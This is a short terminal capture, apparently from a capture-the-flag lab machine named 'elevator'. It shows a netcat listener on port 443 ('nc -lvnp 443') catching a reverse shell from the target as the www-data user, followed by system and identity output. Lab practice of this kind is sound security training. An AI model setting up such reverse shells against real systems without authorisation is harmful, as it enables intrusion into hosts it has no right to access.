 192.168.0.105
Disconnected
May 2 | 10:03
elevator - 172.17.0.2
❯ sudo nc -lvnp 443
[sudo] contraseña para alejandro:
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 43498
Linux 935cc4351649 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64 GNU/Linux
16:03:45 up 27 min,  0 user,  load average: 0.85, 1.00, 1.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$